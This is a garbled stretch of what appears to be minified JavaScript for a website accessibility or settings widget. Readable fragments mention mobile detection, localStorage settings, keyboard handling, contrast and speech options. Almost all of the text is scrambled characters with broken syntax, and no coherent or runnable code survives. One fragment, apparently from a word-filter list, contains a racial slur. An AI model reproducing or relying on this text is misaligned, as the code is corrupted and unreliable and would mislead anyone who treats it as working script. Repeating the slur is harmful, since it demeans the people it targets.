),XreXYaXFhn381BNXBW*Xnledgth5.)1W*Xksed(XsiX{382]XBvabXt){Bm.!lXoBqn>.e\/=tb%YasFXn381])XxXYBX(X{338]mq*xYBo5W\'.Xrizeas(ig.tc5nW\'3!.ize=..PY{hil:rnn(_Xl11d)B&XiXY:s(Xn338})W*XYcinW\'W!size>.b0){XY_`\/W\'.!si<70.20}}B_YB.}},mov^.Bn:fBB_Xsi{BBn$$,ao$B0,W277XeeXa^BxiB!=e(dBVtZiX)bXaWFXvB9b]),kfBKt7$=_>s,W275bxW.tW%_B!BvXn47]X<XB!Bv.b-XX{_B!=.b0Xt_B!W.bp=qseInt(4B\')};$,BK#.MtX_plv2W1_Bg.`5(3.T$fBKB54ob1){Bxapte5ioWsB(;$fBKc!eaahuf{Be|{ifbpQX35.s]){$(W%)WErXsCB{m75gBR;B\'BiW%WBBvsf{By:P[w_lsX\\ 43]Bw$fBKB& .bBO+.b7)ľBQé;Xl14Wk#9QW;ml15];B\'BiXi_amBvXno1.]Xwmhtt463*$r"e8ioesbXa&C{$previou%.PWEcus(8&87533édeBQW;Xks6B};n!)i}}X$previousB1..6.W()});Bc8X5j){B)9)}}]%$}D:B&Bv_W<BQ\/n51e]W6BQX\\515])oXtBbBPW._Xs=\\44a]){gır(;xBa=_B!+.31;BT.t.W_;!+.b100;BT++){!b.1.S$(_ml12o,n!än51w,jBbBx:&4{X1Bi7!fXRst(9WEcus\\);B\'WyX}Xi:XBtvXnBX0])!foovBxBT=*B]-.b1+BT>.b_B!W.b200;BT-X)r_bB1a4r(_ lA2]1oTX`5r.B1XXBPB&){BbBP,!l?stB),Ec0s(b;P\'WX}}}}};B\'Bi,getBI:XhretWenX0se9tin.sj!plWGSkig:$00]?Xn1j1X^51cXbX1;X^{_9Xm5E0Xa0nXc06X^52q8v08at0[gXh0Xe111ti3112Xg>caX^5e3X^054^=7X^(,4Xe525B^09X^iX;^1W\/W4h1rWonjemptateX ]0xXM.!jeoB7t.baiDeťphue(e;]\'Xn117]+XrgetText-iosB|.htW"(eXX18]+]FX6X.i9]X_64v]eWeTagBdXü1]+Xehref.`a2f]+e246lss7rdXs0]+BXt.vriéX:65g]+Xadeicrir1BXyorX9]+rWfrapXXB]XeneI(i)Xs527WXXa3)B!X]B,e26]+sXRTedt. .}Imonk6kX3B+detagX_992]}.};Xulx8nu.m={Inot!ix]n9.)atual8oX+Xr=BcryalXl;[q.!BV=.bW(:%!1.vndroid.!+Mobile|weg.wS.h.xh\/ni>i.x<d|ibxod|._eB,W.hrrry|I_Mtbole|Xwpe)a.fMsnG\/i]WJ2st(navig tor.!u1er.vgeu.)6nB\\W?Meduo3\\Bdo,(_Xlx9W,C;BrB?.iAjtr1Xg*(BXl3z.]$ n(_Xl]rXPb!oni}e.BB$on(X2],XPX!gzs(X= }CB.:W@eB\/oo:{opWXs1{B).oeyXe31],ao7`z:ke18]oXAXe8tXXeu10j6Xo:{BW"SBvr]lntBP SotBsBk:h]B,XmPo no.}d={is5G.qoo.edBS5eBH:[]()kBH:[]XBn:tXcW2613mgXaW:smre$T3ol]);c\\861.m){X}ifcYis B"B{]\\X{(Wo)}}0B,sXc_0xo&u:.Xree!ool()W%rX)eX}XuWX.[eBDX:E v!$vu<!en(X]>12XXg83], 7Xq.!S&BzDef8ulW();XkXu(dXuis.B"_B3Xl63aX[_Xz33]aXkBs5Br?X164{:Xv65],XsX!tkie])});rv!on(Xv!privateEegBtNaxe6.!uniXuXBq8lushB,hifeXki0uB")]XkX{(t@eXWX);X[X{BW)1W{,}}X},XaahBstO,_X5B*)]juw6C.n=i(:Xr=Xa;kkXX\/X[VyW1B6,nn57Bcdn=W?!!uOzc4fXq=XhXkXbokč.!yp=g)B9(_0XBXW,-|;Xkch[Xy5X]].X0B1X6_)&;XkW8l.ue_y(_Xl35s,Xg83Wctog4lB](_0XyB%xaW7B]WX|.!nWtinvoB,X|ng0;ylizdboBG(X|W%X|i.rX=5l]q9]_0XyX{BC)}}W%n_Xs)6X{X=60]l X0`_0X\/X6,B6n)r#Xq()}},XXad,oB@:X6Bx_0.:}X)netW"; ,W6].m=XaXXiXrariex.mlldee(),_.BtW),:r=bau%Xq.whXdW:B .qUadedțwBOXX536u);.X7.!WCiHXoX)B#_bs.!Wec.()}Xi;Xr\\536]){XkdX\/W=37]5Xg}5cVXkl=>Xt.`5.8]eXn3}B,nhif(BJXbBm.!@nitoel_al_kiBvB.4X]BWXkdX\/W=39],Xn2eVTu_da)eBCWHYo]);_XsW_BG.X)atedBs}ăW@e,Bh kd`\/h=d0],Xn2],éXlu4.)e)B#XrrX\/We41,,Xz55XVXklB.XtX`542]2_X24d]eyXk7cVXtB`544B,Xn3k]$X)6f,B)pbekBIX!uiBzXn47^){XklBBBtX`54W],XnXX])};_X].!ltadcX,age()\/_X e!9CX)()eXWXBc!t3`546],X,31()(_Xs1XB[,XoaeediR});}Xo_!XXX: BO-\\s36]X{_Xs.BNiHXo()5#.Du.kNXo()}}}}5WCXgX+nrB3XvW%BJ}bXvnx0.!fnB!BtBvXn47]BB)v\'dK\/W=46{XXn2X<X}cBfXq=X]dxtebt.q]yout();Xv!B01ikB%vkkSeBtsm8 BnXXBBn4X,.se.xrevier{Sautoe! cept:W)}\/;o(XnBR}XWCWnXe{^XrBnX:W%\\a]IW<WeIXet51XMB}|.b0)].X7dX\/Ws4+(,XnX3VXq3B)Xq04B<#qOn iS$bt.]yl]Xkt%!B5S"rts)BzTW.rEa0h(ftBg|ecBsXz=X(Bc#X#cuTven\/Bve=1bX|cX}BX8XKw2){W2XKB].Bs()}3W2XKB2=6?aswbbBmX!u5iooXldal_dB[bXl49]](X|;.2XK^Ss.]ntB1.bB5};Xv!addEv"ndiqiBrXXnč1],XqB{BXK]tBsB6.aXushXXsl=Xent:nO,li^r:bq;)});7rXIBR},d,7troyXWX&_0Fi)p.q;o^!80..B%!X}beh1s).[each(XP=sbKofB0(W)).+Xaaa(Xn2g0Bj_si.2..BN(o}}B;W(XbB*oodd.tr81.v]qX2X+4OBXxrMB%]BOXcn{Xqe!dX\/Wi50],gn2WvX}BcXBd2){_0s9S(2sBN(.{aBB2Bo}u_0x)Sa0BtvMWEoEa:h( XXledene, iBr}v(>]qe0mBnt`!rem3veEWeut.qiBr(Xn6y]RliMrV}B{XSatBsmX=.e!];10rXScurrXntBuBBB@5IS*},vetbappe!W5CagE:e7XuW.=o={.cam.c.B5nWBcs.1d,52)$7e.cXct3t:ns.cXc54B!faBc]c55Wbfr.c7ca6W$ıe.>eo57nvmuycXs58X$it.cXc5t$$Xv.cX06bW=pl.cac6XW$p6n{Xc62W$ro.cXáu}X$ru.lXc64X$sy.tXc6_g$ua.clc;4.$da{cXca6W$fi..Xc67W$Xr.cXc78Wosk.0Xc60W$sv.chc7!W$un.c:Xn66&]nXe!Xvthls.wwn.x.operty(pq)?!x[iqs:Bi,{oadW"ur1{)+_0X:BXun7.B",Xr=B;gotMBppbdW"uage(,.(_kxXuYXibrsrilN.WXld.r()ekXr&jBF04 H.!in]ex.Hf(Xr).X.ed,{Xa.rlB>XqW`W71W1XcXX57y],Xn31]B$B4BX.!pus1=Xr)}}edut.,t.qaya=tXXXq=p.caWT#X%[1573tOX15atlpDeWB"%[ax7i C$d576BuenW#5%[rba7.X$t4B{ sW#X%[gvs8]X$X5a9B,frBeX%WD0{X$15h1lu]eW#X%WD2]XC158;BuitWCX%WD4],$]585BuruW#X%tD0]i$1587kuuaa#X}W,6]XB158eBujphBirW=8]XX.3.XB_)uWBX%[lu90sX$1,k1B.i?e#X%k1o92]űe1X23qupl.#tX[.5a4]XQ15W5BicsriX%[1&96c[$1597)CdaW#]%X15}8rX-15W9BuXhW#X%W{0iX6160louh1WkX)v1z77]B$44BX[uW#X%WI2]X$160]Burol#6%WIkxXT16W$ ]ee5.X%XI1Xr<160oBWbBX#t%WI8]X$1579ButbW#Xr(1610]X$u61sW5Xa=%aB\\angX{"f80XWaXicpXrief.m!ld,.()W%mq !hBs.wwn9`rXpe$7y(3r)W*X6!=(l_(g51!&&BF,k7HXbi5Xexnwf XqXXrd.!)Xle,.tXb0){Xn.!a.>BO\/_6B{BWXq[arc.Bfile7Xn3a]BnBkBH.!pdbh3caVb]8X!fpld*}frepur0XeaasBwl:XxsXplrtyBXr]?6q[X0]..BX:Xq[Xo5u}].!Bk},gXtBI:XhreturBXW.etti Ws]!plXGSkinX\\s9]]Xn)01X^613]sd638Xc614]Xd ;0X^6u5X[;16]Xe6X3g]X6u\/X;61XB^11]XXn112X^B{8X^6C+q^6,09^1WeWuhettrnTemplateu+_0x.M.!geY,ntBxaid.wpW>s(\'6B\'(n117]$XsgetTe]iWeisB8gXy;5})5`18]rBFXst`19];d648;+setrXXd461]+şeWrefXn62a]+sXrClgssXd5W0]X}XRr,riaX56 0]+)eXBscribe.bbb`19]+ WwgaugIBipuaBX()XX)622W XahX62n],X`2O]+}XRTex,.vnBIconXd653XBXetčaXd9XW0i\/t WoX:lhretu] (XB+[Xn49,]]YX6h}1};Xu0x8.v6.h={Init1iqi:SpBcchnynahkwrsXBcq=m\\FdByei7esisXoq]!.V=.5XWsr\\B?Benu.)utto-(on1624W5sG5,W(utrings(Xn162tnB$ľn(BXl],Xg.!iBit()}Bton(Xg],7u.!BzT()})},BVBWBdS2nches)6:OolWps: B!h!seXs3iPc0nx890.h[_Xs]:! X.!rnge p;.==]?-1 B.ctnle..:bn).cBk.pX)0xB61om voAt.ie-d:{Xz aXT !cltc)()yi ,!,etXr,(Xn1.oW_d.iort:{Xz aXhX,+st m .kelpWod:{re^exp:}ader.i&cf:{kzoeS8[ebT\'Messige(WrbbX \/nt+=t:Xť129P\/,text:Xn127 \/,tcxt:X;n2X2XltexA:Xg0 XT. \/_teBt::gBoiä!c7nfigu8yyofBnub95nXX1){ 0,^Wxt:XgcB\/,dext:Xg= x8677=7a cT5 lfXe{iord:{Xzp.!>nigger(Xn lin=s3nnderBine.& 8727.!}xcognB|."oBb]1.i]r :{Xz bXliTyStatem]ćW!hoesrW! :{Bneexp:  rc].iord:{Xt,back.\/ord:{X1 nT,Xln&d:{re{expr enex.!5:{rBgeBp: ,nlickW&d:{regaxp BWiWrd+{re{exX55q nsc\\.hound rom..io_d:{l] O.v3.!joXo.! ,fXnd4&n:Wr7P^xc: 864.X=Xa yl]sxitrd:{tz trasW! :\/regexp:ty.BnX864.W XB} bXq.!nioa\\lld X,77.2BpXo<!  k0 xt:Xn1uB?X} ö,_XlX^n); .bia.m iZ] $aciive(PXoeXh( h{$(Xg ===.bXn1 X_} yXa XB}l\/d1 tRiv.roV XA}{vWXl +.CBnj.rXqB!  9} Xna4}0BB).hB#rl0 Xm}i5r.!7o61kh31XnXn}eW2:1.m[ B}osed gXč W264mh Wo6#vn m6.`.XbWl6\'.m )Bfh B6.X}}}}}}}}r0 8 273Xax8MC.m9!hreg0xpX: |ukMWxin yl)6rrtuXXe; 0x87.v.h>vW7d()d}2lse.b  );B\\ opW>s. .!leng(,.tesuXn.Wl1oro#hecB(avler,Lr=.bW@e dadable.XXe!gestX#]rsen.ze)nX{ease!v,ByarX$j.uuer)7B)=  ns)anco colsr}in Xa1tvogenXclearS5 garcessa },cjnocd },9BenSeB]}scWBs,sN.vn md,W\'.cXboctmen]zt0x87sn.! oad\/x$d( r^gis}er ;BO kepboaW\/ u7cW>( (W@e)} =W(._0W#xroXesX>.bBb .qiXriryBWX?badet4Ms!uIcWn aety.e,biWWnsable)tBsB BPs !deot#1y a2X77*EnWBent W2a27{=|bW)X$W@e\/ W 5Di ]}&6!yb _411eutXB]n .!W8q X.\\ Bab7d cllck(){v(.!\/nClaes !},goTX.ntrasn]},op,_bsftntX$cXo8k if(n0x speeB5 otv.rn XnstWf .esXiX.# ndigXr@Bc 9)W% layW&t $]nfigdwtngowavhW> fksXlo ;Bx aW>..steneX t(cXudllector4.],.coc==Xbn){ie()íekB0.0irlueeseEt4);a0} BWh).oeyb tW&).qang Xy}X ],cc 8i2(XCior ._xt Xhid-.ruea&&.b 7vX,=of.!;5]}] 3]1Xd169, 2]},t]+Bb ugB8 E4 b 9]}f ]}},;0xd6 \/tBvsgXtbo.btiX.!iX =.b_ |r.] m[15 Bgon ub.b fcls ke1gX)o3l bind [M5o .!od]ttr( 3gin qv.q![170'),Gdi('s.=.oeyBS26]u`W0?8e,a(BS2|],tybe.vWiceSeleatons r28v},WxX:{},V":fuXl86gbW7fistmreeeoo%:o;ffe#{re-0rnVi!;D^(X}{VlB8rh)}1,VSs:fuXV8Vk fiW.mrfeToolC5B^W]t8.!]=Vw7(XfrDbW(onBv)Be499]VW-=>{ 8pm3SD2faWlprXB84.D=!]\/Wx()B^)(WDr6n.vct.. VnSo2nd(,}WHBhWj)}wrWDon(WDpriv}leVW\\d!uliWumlus\/,).Bno!W]l)o{WnBhVP.,h)XHBhVh,0h)}}s},runMixWn: \/77 :=.b]PfsVo=W6dv3XqV\/=rb.4!MV ;W\'VeBB9VXgVoXhV$Vr _2:itX\\.!visp2n(ect(){!tu2WXref(m=XsVvtehidVe()BX.F 6B)W\'] odi.!a3u(B\'ehtml).!-og leVH(W1e9WF;x\'TVa.56W](71.XiFeW\'uetextueryBT|9W84V90).>owgileVN;}6V3.VactiveVNWF.!a)tr()7]WFBwtXgg{eSsBGV5(Bu){W\'V4B.z]XghoBhVisB|Vel{W\'VBnv2],[_BFC.".!X9,S\/b(u!4.h()}esr;8i)terpvlfr).VX-fuX#8VkptWt.bne|VbWTV6(u8WBmWnb,f-g(letW+.bVdWB){B-.!eddedN6desWl>.br){Bn.!6ddedtadeB[0]rV1.(b6f],)h6b0]){ pel4WQWZ.!Wz(W\')dd7dNojes[0]);k=$llh!c4nWe(bl!chil\'rs ())xL<i)8!end().! We)Btd3AsSXpntte=anceW5SD!eBkk(V.)r}}$)VOiBr]W7fx)dl6bIBZ,WfVBn_(HC.mWZkK$3lX4.6BiV0$X:Vf62.c)Wt$X"9f6{o])V\\. 4l.V +X)e4$X"Vfra5])VR"elXtm63g])B&$B"eB3.])BE){B9Vl)VR-e6X41V33])]q$!lX11634erB&Wf!ceonustt:08]).!Vd )BEd04X]BW77=tXt f42.);WEW\/&&BY$qU107B{=6uu^)WlBp0$XU607B{B6 p]) !Vd6):)t}Bm$eVXW163! )B&Wn!vWl()XoibcWf{dal]\'w$X sf3W0r)?$X"VC330W):BZBtVW=.oW)uVd()7};B]ViVOChildrenWs.,eta]ixyVVdB;VrV.,$BiCpbrent.!WzycetVbC7;Vd=.bVm=qBV;Wx!hX_W=5.4$VW)u(.i*dW..B6O=!W WlZXWXW==num){VdW&3t!ext($X.)WSVnt&VVChildr6n0uTex|(W=,#d)VRVdes4V){rBB})Wc\\d$,W^:Bt8iV=Wh49]W(!;X|)}ytoXgleSpBG:X3VsBIW6sVm=Xf_parens;B@s)LG!B955]W];_0;X[=.mX-9e.XX)Bt-7=[];Xn.v2X)xm;d_,^)ee.Xo-je(()}if:C6]obin.x.48pB9)XHlnVu)chanoed=W+BX.v]()=BXn77(WBrn ndr8id\/}.!yest(W91!)Ver.vren7(}iVx*{tX2.!observeaW([8yy,rattribut_.mi!!erBd.26.]],chitwV}:Ve})Bw$WoXx6)7],B\/4.VW)B{Vpenwwa+B044])XH7C(WXletW,_iSXpntterVr8e(Wn)cV7\/.W(f9pV@ntV9VBV?]VP27BAVeBVVi;V-X87k.mVx!f.W8)}.Vu6>7)sl.b!WEB&.iu})Bg)PW1V(o.buE}}B=VgWrXaspVaknI)}qBW_{Vv[Xjlgr],.VBWe)VHBC(o}WpeV@=X-W\'V?p,V0eVfletaexV(vx)]!trim(].TV\/nBYtX-eXhX&W]elV0!=aVYV?..vaeueg ;XzWWWaEV@.)7gVqB?]xnrD03WsSXpn4te.ancetV08B}(T){Df(V-BA(}lotQWa.V-.nfinsxW-=>{XX!Vg.a47+3)?VTWv){WtVU=.WV};.WspeaklVj803)Vms-iA!eVet W{WT5;.7l6BfinB2]!BAfi d(W*=>yXI-ajeXhrs0]zt)dWu=BC.!VipdtW*=!{XIBard0h640s}nSV-Xxr1umVxif(68VgaX]f537Vl.b]Wv){Wvu.XWi}})VRrvq{WUVb=uW6}};WUXg=gXB 7.m;Wq.b]J()XHpausc(dXDresum[()VXO.b6efB$.v.h,10]0M)}8XpPVCj);WB(eset6P.v}n,1000cr;WUon4nd) bBqclearfP7.m)}XDs eae(VW{03)}})Xj638],()=6XHVC(W3WStXX.!disc4nn7c1.)X1m=uBX(o;_19X[eloffBC9]e;o0xXi.5offBC8,)Bt$W(o)fbCX]t}VOMlrtIc1n:e.XiByttiegs.!pl.g5nSXinXN00]?{i[LVh]Xlt$X=2])r3]B6n17W211R]fl4.;6.1]iO.huttonV+:=WX#8V2=X{NoU.jrid,ttVns();t9VW11)VyXETixc.xosiQn.hyWe()BX1)]yV;Xts61G]BV648B\'!VgB{561B88rVf8l5B\'disab\'odVNWV5t0B\'dvsab,ed.}rkaBVi50Bvd,;c8)b.dbwD6u VyXiwr9BMBnuI-un(}BgeXMenuXcoT(t)Xl6VyXeT4cBT4X])d626B\')isabledelx;=vn6I)nn?B653B\'tagBB9}2]ke1.hC.hWsBie)aijC23aWs4}];B@WjpurplB.q"nsXo!]t{t.rewgb.ene).bEriorBb[7];}WhTuLpletqin%=.BzierstoneVjC2}};vaBOsqxVo.WC.h.!VN=.VteBn41j=V4.h-.hV!sNWeeWoV2>je1teodi.b7f(]&aV.){vaB#[]ir{ye!toS4ri80.!aWpet(W!o0])Xh650vBeBN!0]VW;W3b1]V!=.bWN[a|!rXn.03n){V;VtVlV;.tV4appiyVW,BN))B.wgnVdnhBrR,(ou;;X!.!!s\'Wuctol=p)BR=$v3.,.mtendB]Xrexten_}P5X)oVXV.WY,Xe)};A%Xo,X..;!G Bl{tW,=vW_;NBQVrW_+5)eVeWx[WkpXV,Xu)}t397){V%V.,X.,X. };B9;v3.aBeXW+W|xyzt.eeest(BeB)\/BebasBdWr.eb\/:\/:Vi;<nOd,IWDWF{VpWwW?V[varWa3bTnW,)vVpW1ha@.hjnVxBolVrb7W*)Mco|tinua};Bw_Xp7h7iW=d;y77W9\'h78]&&B}te.U(_6\\sX{7nKy=WC(_X\\.]\/h3)B<}WW9=Xb]Xe]T}.lP)(WnTxVey.Wn.bWuVO6W7Vc_6lpe(;tn_suparBg;try{XeWa6plywW,WX)}=frr(ly.V._su`ecW0a}}V-Bfget;xV,.6f){D1(.}.!__irWto__==3BCpVV+l5]..nSproqo,_reu_v6rEyBz)pXf1it,xX,.we=.bXnC.{e-{XXxs_p)oto__WB<vXV .xX,VB,tubXnC.mW-{ 7!VstV1,to1?W8es ructb,Bz:vCid(])iU}wj;\/!eniW=5QcreateW}s3sZW1eBe;WiBzlg]i.bnewVbXi($}B;6Z"J=2tW\\:{update3pamdmarks4hi!,ur3ateSkX-pqlnksBN4.},eriSatXEW\\:{B-)_TmwushB03],rnruav)gaVn.nidateBN4]}teVSlr.kXndl.rVC{}WonXFBxVpW3X)1|ew){W3X}1eV]=.b[]}rW3D)1.3].: UshW)},oefeFBBVBW3X]1.e])IreturnB|-.h)edBV_nveX)1TXuV7(;oWrWG=g_])1Wm],XBH77.!inae..weW* vn.tXb0Xv]7"!4pXXce(-n,1]},D4pBX77BxVp-y5)77]tvz.higJV:j;verW+,W3X)7t];efB]5]!.u4V4)hB)W9}V;va;W,=0s_tt:Y]I X+$)mon[Wg.!a)pcy(W64.h)3},V4VDEventbB7h7W]XdV(@WorDV`Xgl8]B:.hneV.bVq-bW#,{bubbles: h,VCable:Vh_det:il:u7}iBm)SVa_:XSV.BT55])Bjdetaile.$BRVken}tV)W4W(h,4h)gmXSVzV2B>lSVl}R(pBjdet)il ebBVVW.!)STyp$r\/}e9{hcbBVB2le.!errofBT.6{BV7}}}bjVXNameW!;Widis8atchEvertWeBg803={loadfilVW+Wm}XJ,^(ui}BMb-PW{BWVeVYX$-VB57VyWiWe53B758])"t53=]ulg;uot03=W(qu}rnSel=}tor.vsxBT59]V]WUW}Vj^(.XXVkVfB.=77=Wj1X.Fe77qeBuilWDm9_\/.e\/jDuery.dm5nd!js\/))wVteg}})};ifd>WpW!]&&WG&&.XW;VoV1%etr8RtZngsBT60=BVq[]B8tv3=WolonaeW.!hospne1e6Bo!D7|isoma W-=>{B9.{3.7include.m-oWV} ){i2.!onloh2BgV7}};ifW>e0}xeB&XWV@Bl80>GX(28^V7q1XGV(77],Wm)BmXJ7,543nB&X8V!W)97rXt*(1V62B763XGV(28.))64XGX(38g],Bm)4VR.XVBXo7])Eif(V.X f;fW5u{sfo7nrpbrrW};wf2ll]adBgg{;7get!:.(VyBisamemWt32])[4].!BppendCWaodB}uVs-WBbfarwe0.mold,eWXB64.hR1V.Do2vV^=)W[sett3nas.!Vv8iteB:u.settone;aXtibra,4isB<W.h\'=ebBs;5]}PY4=;XzEItitMixinConfig:X%B;VH{toFaB=V)},Vg;tnr.ve:6u.C4!.=WdVPe[;brW,.binW2){naexX{4.r[Wg;VpWaV)().i9eleg!W2[WgEc.npi|ue};V\/W.bVB;dple eBXV)wV;V==e+,;rea.B|a.){alertVv6#]i;VeVdW[dVfaulVW}SdBJdewaulV6;hBfVmSjo\/aHBVdBJIn]x.irinC;nf(g}p]}kaulV6V{gBtd>,rltB>_V<XB},VV:{loc:luIge4WamV:Xlif!Vak.b:WMh.e".<bemo)BB90.1Xt7]}XY},i):fbXWVi=Bs.8V;tryVwinI8s}tItem(_9F4.h);2inX:3<ItWm"*Wouh|cVWe)Q,sole.!Boa(e1;KtBdOXFXm=wioX80etItem.V,1,m.VTnull=;BgW[6u#ldWeolS7wN;opar_nW*}=se_XFix)eWuxn.-wVnX8setItep=X,1xm)k.lS.wN)!p,5ingiiy,*)},V<XFW4wVnX8VBWt""(.,1{m));9,c]?:{WetXame:X3if(aaB.X2WMw.nt.)Xemo=WB9b.bX4.]}eY},V):X%VhVeeRB{va]BXcnVmrX.9]Wd.(cEcXV1670]),_B$77(l-{=rullV45H-p;VtWXu;w{ioeWv(ha  vt(0aBB461].:_0Vb^1,XbWB8W?B}VX0){W;"0]X[B =rngfh,Xb[brghk}}V7WC}tsetXRW:(F{vaCVe{Vf44]B=XmWsDYgeB)Bjsr}TimeWagetTiHe()+Wa.a]s24.2.ba).aobd0.aib1B0.)WH-tcB$71a&wo.eMTString()m;W(ceg=.b7,C..)Xt9Vy.BSowN.!st,ingiryo}+W(]6s72]},V<:XpreW856]]r:,o.h)VBZe-;)}p},VNClcu2){BaBOW7sDV]Wd)(cVcXZt9-0]t,_iH778lzl=nul9V[WH-];XmVXT;ihilel%Whar.vt(V)BD461]BB_0xX^1,Xo.B^;?B}Vud){W5_0 X^7flengtTVXbtbreakv}VsWCB1DX3Wk.q]E:fuXT86e7W2lVE,5id\\ VmBbWjBgonBn0]+Wqa.aB`,W#aV],Bk}fVms.bxX||WWl!$Wo@y.6VddW%$ftml),W3+WbVjX]etB.bWr?WrB>;Bk(.WVai7eof.b e?[kB>Vr5C{WjX$6BBb3nW)2B7X(]); BB;xDshow.defole.XV&(Y]X`,C#,W ,Bf)}mllllV:.VVa{WQB{3vV>Bi55]en0tiveX=76]}},_BKin5.rva}s:[\/,BW:V-,show.h_f9re.pV&VwV]B(,f#e{r,BkBh7!7v\\;WOsXV3VWJ5Wm.8XQvB2=XE;3qwsryXT7ai,qJ8!V$V>VTB2Vlob!V0.aBL){B2]!ad5V)W>.sGaXk=Bq3S(, t27=0,W:1,Wi=BqNm++VrW# V.V]t!qas.N(aWti)eVNs){cl%arIWBerv)l4lj\/0=Vlp()6Xk(VT!,dVWBV.V0kWBV){Bp.!V<VNW>.BMa.lxn.){V0f! u=.bVV}}_mW5c1tv0)BB2.!V<yNW>fBM;tXsp!p!);Bis,;alebrInt3rvLhWW}}};WiBz.!isenWa=.b1VW;eo]TtInte valXWi,50)v_X=p(shs9y.V`B]h!is.nWauXb1Whs;u)X:W,50):OV+VX%WV[)21VWs=.X6[!VvV>.e.=(lWceW5e82B 4])B66n]]By679V3(EirnBTa0])Bm2V](V23V]}67V+.qVE:b%V)lV4VnV+0.B1Q7.hr z2ri4XfuX#8W}ws;WjBbBeVY6j4],(VxjIVar(h})VhXj=9,XVxXIBt()})},ua:{V3B{W{:SlVWXjeX2s6],subMpnuln81S !W.aubmV\'eC:V6howWrDs ]BVbnWs300?},V1V>Xw9VXW,sid,dIeXw.2W,V(XS80{}U,_B3idTWry0,Vt:BqB;iunVDBra())Vjeen.vuto..Wc(r},VS.:duX#8WBXN..mXqW8on(uopri2ateEW\\N!uB WomlushXgVk.!runVtBrs()kjrVn.vulo.vWc(),)},ruloVdrs:guX#86_i)N7.X8qary{WpBiWVXkBegX;Vf25B}29])B877Bi.X;VT1[]WN#BV];T(!V-t|2C:0339];.b&3W!){fos(le=t+.bi.,G)EB>XTW.245]]Xob])]BfWetejWs(XTW.242]]))XTu.1i[]])}}}}YV_l){W}aebugdTssage($W)2s7]3])}}urNn.vutX.vXl:ftr-8VBXq.ry{VBBIVn-X6eWuB\/,eXkXhsv3B7gX;VB84]\/epn({VZ$V(=$x\\W();$.(.!ea2h((_BF!7exV-.inBtgVr6a.VJ(WDsiMVing B\\subMV\')t)605]@WDtarlnnsB\\subM;aW)9]+BV.WaSubma\'es.!showh)}iXlVJtWoXB788]i.!pare)tsL5791]),=P)XhVU955Y).XV4Zes1iVe.=eoj.u.eryVWVBw]ai!,$t.vr.t..J($sliner.Tfin{BvX9]),!p;r-Bf}^V>.xttr).)]WpeB=X-3e);Xr$Vs,B"gV8byWt53){V $t(K=$V;ffnzB\\titles.d9VXW),$B==VsVr$tW}Wl7.b0e0$B==.7S-$tWK[0_)VRPB=-{VZWOXcB"fieBdId.vt1rW7).n){XcddVNB\\B}lN);XcB8f =llId.vttr,BfB=]djWC.!idTWK=bV}!Vq)8.hy($VeoXcB"fX+ld{f.vttr)WSvar.!{ui.![="w+WC.!id3gV++-@qW8."9(tX .e3)}}e);XbWi[659]).V_VZ$<eB\/j)uuBtybh)9>VJ(BVe,BXB}cS_e){W1VehuhMessag!1eW)wiB83])u,,setBrced.hyX\/v l}mV\\.X6.!f,8W};6X4 .h,vaVfnXsegtk,hVw){vX"v 5x8]eld)W@]VJ.\/val].hBc.!otherW8r{aQ"Vf41!VGarXeae[Wu)dotb8rWuXxlknxW7 !:ttrB54l27)n)}W@:eseZib$VNtXdvW X{$X-VB85VpW)Bx-i8dedX\/vfc!t$X"s]3 9wGJ@Cheek!UX\/valtn$i"rB86VG}}}VkW$fdemox:ffXX5V1.mV1cosmon;WiBbVec,commog:{_BKR5sP,BInMet]-1,get|axnagIndex.X%V;EaxTebInd)^=0bXi$oUe7-3CWn}df937WVVQ:euXl!WuVg(Wjo{VeVYej68W]XgV.p!Vt(s}0},WV:{r3erV=4oemV.X8]mngu_ge:B?],VHServerVQ]S89]plotWVnemileVQWS90],Vd.qeftDireW9,],V0. ight{v0XWlr],WQB{coiWkV>BS9VV,VpdateV>BS94],boeyTeXtWirVM]WB5]B`])68],dat7}oecXd1t9e]!daea.nppate.oeyXw86W7XWD6_BW_V]Vy:&}!_VtiioW{V _{(nding.t&q5dsxbv0lgeVX\/:]%V;_VgV.VOWupportVW:Xl.Bsx8B79h],q?B)4B)6Bi3;)7B*gB)cBP536B$48*1BVaB*3BBc7*tB55B+lB)2B+6-+7X+8BgXUc7W+9B]570]W)6q.3]}Wis.B{lKi.[Bs9e{799B)7$].!in}ex.wf(t;X+()):o.b0VO=urreetVQV2:ftXdW!retVX(c;ifBl5]!V-Xrf..[VaX+)X]V4{}}XY[V|X+W)]VOTrVXeBW".hV1getouXrintVfV-();X}ea.Xw:n.yroptrtyW(]Wj[Wg]:Wi},X7:V%V7n5a}tuVht}rVi:fuX]8753=VaX{WMd0B6WMX0BNBk27]=P53B;Vo={a{d:V8}0ksN.o3 sWBV"(s,("o4CCVmlV8V$Bo6Vt.6ofWX)KWnV?6eB\\V?);Vtt.X{ViI!aHtribWteNrmV;Vp$V_.!-s(aa6s;W|i+DBD}70X]KiC.a=WbgX?.!6t]r5B\'7])E}C.mrv7#mW&5Zp64])[0];ioWI)5ef I=n=W!.!X+=)q{V_WZX$WVf.708BUX6r-wurn};V-BrWB)}}i;W0XfBfB877=$(Ba6])[lh;-\'o`ssrvtVkeW5.8B8BiXiparsetuuerr(Xi8FS,c,BB7G,V!)V oPVYBhWV)},deteci D{s-MW7B)4.}"B"0].YWdWe.-9ser.vgenfBu]Bx,m]IEMobile|!iind ws.e.x,tne|.qVWim|.vn)noiddwVb.7Sc )xXone0d.!odBW.xad|.hlac(beWro|.bley1hookn.h{h1B. obil-.bSaf.eX=4woera.bMin!|febCrMf.eB|.wpe=a.dM4)ina)B V_7]}pH=.bXVgX-4. Vt!Wn){6n8Iis.ztlnV}B_2BW09h9tX;o9.v3Xh710]?B_3]:B_4]},noa8VWVXXR,WjB;6.v3Xwea.m]eeT.ol();$e IbaX0nMX)BdWMX0B3)0W7]VlWBW|EV@VZ.X(1707])BEa{rEXZ4e4]+[0]esBnBfX?]};XzW6$7=pWE||Wa)B6B 5]V{57VFjoVvX"X$iy6B{WX4X*ifBo5]=Vu.btypeof.bVe9sWc]Vl(}.@kVys.WX`r#]VW!>.b0X 